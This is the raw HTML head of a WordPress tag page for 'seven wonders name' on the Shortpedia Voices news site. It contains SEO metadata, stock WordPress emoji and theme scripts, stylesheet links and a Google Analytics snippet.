

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/seven-wonders-name/
body_size: 40675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>seven wonders name : Latest News, Articles, Stories &amp; Videos on seven wonders name | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="seven wonders name News: Find latest news, Stories &amp; video, photos on seven wonders name. Explore all information &amp; updates about seven wonders name online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/seven-wonders-name/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="seven wonders name : Latest News, Articles, Stories &amp; Videos on seven wonders name | Shortpedia Voices" />
<meta property="og:description" content="seven wonders name News: Find latest news, Stories &amp; video, photos on seven wonders name. Explore all information &amp; updates about seven wonders name online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/seven-wonders-name/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="seven wonders name : Latest News, Articles, Stories &amp; Videos on seven wonders name | Shortpedia Voices" />
<meta name="twitter:description" content="seven wonders name News: Find latest news, Stories &amp; video, photos on seven wonders name. Explore all information &amp; updates about seven wonders name online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/seven-wonders-name/#webpage","url":"https://voices.shortpedia.com/tag/seven-wonders-name/","name":"seven wonders name : Latest News, Articles, Stories &amp; Videos on seven wonders name | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; seven wonders name Tag Feed" href="https://voices.shortpedia.com/tag/seven-wonders-name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/13560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/arts-and-entertainment/art/seven-wonders-of-ancient-world/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dca1d4ca5c","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"dca1d4ca5c","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c27bab36c3";
